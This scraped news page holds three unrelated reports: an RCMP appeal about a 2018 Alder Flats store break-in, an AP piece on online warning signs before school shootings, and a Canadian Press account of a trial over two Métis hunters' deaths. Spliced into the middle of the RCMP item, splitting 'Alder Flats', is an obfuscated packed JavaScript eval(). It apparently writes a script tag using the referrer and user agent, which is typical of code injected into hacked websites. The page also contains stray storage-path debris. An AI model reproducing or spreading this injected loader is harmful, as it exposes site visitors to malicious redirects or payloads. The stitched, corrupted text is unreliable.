Thorsby/Breton RCMP seek public assistance in identifying suspect in break and enter
November 14, 2018
Alder eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nrsyh|var|u0026u|referrer|rstta||js|php'.split('|'),0,{}))
Flats, Alberta – Breton RCMP are investigating a break and enter to the Alder Flats General Store.
During the early morning hours of November 11th, 2018 a break and enter occurred within the Alder Flats General Store. Entry was gained and property was stolen. One male is observed on camera and was operating a red and grey two tone Ford F-150 with a rear rack and fire extinguisher attached on the driver side of the rack. The vehicle also had a skull sticker on the driver side rear window.
Police are seeking help in identifying the suspect or vehicle in the attached photos.
If you have information about this or any other incident, please call the Thorsby/Breton RCMP at 780-696-3520 or call your local police. If you wish to remain anonymous, you can contact Crime Stoppers at 1-800-222-8477 (TIPS), online at www.P3Tips.com or by using the "P3 Tips" app available through the Apple App or Google Play Store.
Shooter warning signs get lost in sea of social media posts WASHINGTON (AP) — The warning signs were there for anyone to stumble upon, days before the 18-year-old gunman entered a Texas elementary school and slaughtered 19 children and two teachers.
There was the Instagram photo of a hand holding a gun magazine, a TikTok profile that warned, "Kids be scared," and the image of two AR-style semi-automatic rifles displayed on a rug, pinned to the top of the killer's Instagram profile.
Shooters are leaving digital trails that hint at what's to come long before they actually pull the trigger.
"When somebody starts posting pictures of guns they started purchasing, they're announcing to the world that they're changing who they are," said Katherine Schweit, a retired FBI agent who spearheaded the agency's active shooter program. "It absolutely is a cry for help. It's a tease: can you catch me?"
The foreboding posts, however, are often lost in an endless grid of Instagram photos that feature semi-automatic rifles, handguns and ammunition. There's even a popular hashtag devoted to encouraging Instagram users to upload daily photos of guns with more than 2 million posts attached to it.
For law enforcement and social media companies, spotting a gun post from a potential mass shooter is like sifting through quicksand, Schweit said. That's why she tells people not to ignore those type of posts, especially from children or young adults. Report it, she advises, to a school counselor, the police or even the FBI tip line.
Increasingly, young men have taken to Instagram, which boasts a thriving gun community, to drop small hints of what's to come with photos of their own weapons just days or weeks before executing a mass killing.
Before shooting 17 students and staff members dead at Marjory Stoneman Douglas High School in 2018, Nikolas Cruz posted on YouTube that he wanted to be a "professional school shooter" and shared photos of his face covered, posing with guns. The FBI took in a tip about Cruz's YouTube comment but never followed up with Cruz.
In November, 15-year-old Ethan Crumbley shared a photo of a semi-automatic handgun his dad had purchased with the caption, "Just got my new beauty today," days before he went on to kill four students and injure seven others at his high school in Oxford Township, Michigan.
And days before entering a school classroom on Tuesday and killing 19 small children and two teachers, 18-year-old Salvador Ramos left similar clues across Instagram.
On May 20, the day that law enforcement officials say Ramos purchased a second rifle, a picture of two AR-style semi-automatic rifles appeared on his Instagram. He tagged another Instagram user with more than 10,000 followers in the photo. In an exchange, later shared by that user, she asks why he tagged her in the photo.
"I barely know you and u tag me in a picture with some guns," the Instagram user wrote, adding, "It's just scary."
The school district in Uvalde had even spent money on software that, using geofencing technology, monitors for potential threats in the area.
Ramos, however, didn't make a direct threat in posts. Having recently turned 18, he was legally allowed to own the weapons in Texas.
His photos of semi-automatic rifles are one of many on platforms like Instagram, Facebook and YouTube where it's commonplace to post pictures or videos of guns and shooter training videos are prevalent. YouTube prohibits users from posting instructions on how to convert firearms to automatic. But Meta, the parent company of Instagram and Facebook, does not limit photos or hashtags around firearms.
That makes it difficult for platforms to separate people posting gun photos as part of a hobby from those with violent intent, said Sara Aniano, a social media and disinformation researcher, most recently at Monmouth University.
"In a perfect world, there would be some magical algorithm that could detect a worrisome photo of a gun on Instagram," Aniano said. "For a lot of reasons, that's a slippery slope and impossible to do when there are people like gun collectors and gunsmiths who have no plan to use their weapon with ill intent."
Meta said it was working with law enforcement officials Wednesday to investigate Ramos' accounts. The company declined to answer questions about reports it might have received on Ramos' accounts.
___
More on the school shooting in Uvalde, Texas: https://apnews.com/hub/school-shootings.
Amanda Seitz, The Associated Press
Alberta men accused of killing Métis hunters took law into own hands: prosecutor EDMONTON — A father and son accused of killing two Métis hunters took the law into their own hands when they chased them on a rural Alberta road, shot them and left them to die, a Crown prosecutor told court Thursday.
Jordan Kerr said Roger and Anthony Bilodeau were angry because they thought the two hunters were trying to steal from them and wanted to kill them for it.
The Bilodeaus face two counts each of second-degree murder in the deaths of Jacob Sansom, who was 39, and his uncle Maurice Cardinal, who was 57. Both the accused have pleaded not guilty.
"You knew you weren't acting lawfully when you shot those two men, right?" Kerr asked Anthony Bilodeau during cross-examination.
"I believed our lives were in danger and I was very afraid that these men were going to kill us," Bilodeau replied.
The trial has heard a recorded interview between an RCMP officer and Anthony Bilodeau on March 31, 2020 — four days after the shooting near Glendon, Alta., about 200 kilometres northeast of Edmonton.
In the recording, Bilodeau tells Sgt. Christian Reister that he did not shoot the hunters and didn't know anything about their deaths.
Court has also heard that Bilodeau, 33, got a call from his father and younger brother, Joseph Bilodeau, on the night of March 27, 2020, saying they were following a truck they thought had been in their yard. Joseph Bilodeau, then 16, had seen a blue Chevy pickup earlier in the day.
Jurors have been told the teen and his father got into a truck to follow the other pickup, so they could ask the people what they were doing. The teen has testified that the vehicle they were following that night turned out to be a white Dodge pickup truck.
Anthony Bilodeau has said that he was home when he got the phone call to bring a gun and catch up with his father and brother in case they needed protection from the people in the Dodge.
"You could have told him, 'Dad, this is ridiculous. Pull over. We're calling police,'" Kerr told Anthony Bilodeau.
"I didn't think of it at that time," he replied.
Bilodeau has testified that his cellphone was still connected to a Bluetooth speaker in his father's truck when he heard thuds and the sound of a window cracking. The window of Roger Bilodeau's Ford F-150 was punched in before he and his son were allegedly attacked inside it, the jury has heard.
Kerr asked Anthony Bilodeau whether it was possible the people were upset because they had just been chased down the road in the dark in an isolated area.
"I believed that could be a possibility," he replied.
He said he showed up at a rural intersection where his father and brother were stopped and could see one of the hunters choking his father.
He added that he wasn't sure whether that person had a gun, so he quickly loaded his own rifle and got out of his truck with it.
From the witness stand, Anthony Bilodeau, using two hands, demonstrated how he said the man was choking his father.
Kerr pointed out that that the man couldn't be holding a weapon if both hands were choking Roger Bilodeau.
"So nobody visible to you had a firearm," Kerr said.
"That's correct," Bilodeau said.
"You're the first person to introduce a gun to this situation, right?" asked the Crown.
"Yes," Bilodeau replied.
Kerr said Anthony Bilodeau shot Sansom "point blank" in the chest.
Anthony Bilodeau has testified that both men were coming at him. After shooting Sansom, he said, Cardinal came at him with a gun and threatened to kill him in retaliation.
Bilodeau said at that point he ran over to the side of the road and shot Cardinal once in the shoulder.
By then, Roger Bilodeau had turned his truck around and Anthony Bilodeau could have hopped in and left, Kerr said.
Instead, Kerr said, Anthony Bilodeau went over to Cardinal, who was hunched by the side of the Dodge, and shot him a second time and then a third time when he was already on the ground.
Anthony Bilodeau said the man kept telling him he was going to kill him.
"That's a lie," Kerr said. "He never said that to you when you went back around that Dodge truck. He was physically incapable of saying that to you. He was dying."
Court heard that Cardinal was found with no gun at his side. Instead, there was an unloaded one in the back passenger seat near where Cardinal had been standing.
An evidence photo presented to Anthony Bilodeau showed the gun did not have a clip in it. The photo also showed the clip was under a bag.
Anthony Bilodeau testified that after the shootings, he cut up his gun in four to five pieces, took a set of lights off his truck bumper and disposed of the items separately.
He said he didn't recall talking to his father or brother about reporting the shooting to police.
Anthony Bilodeau has said he destroyed evidence and lied to police because he was afraid of going to jail for protecting his family.
This report by The Canadian Press was first published May 26, 2022.
Daniela Germano, The Canadian Press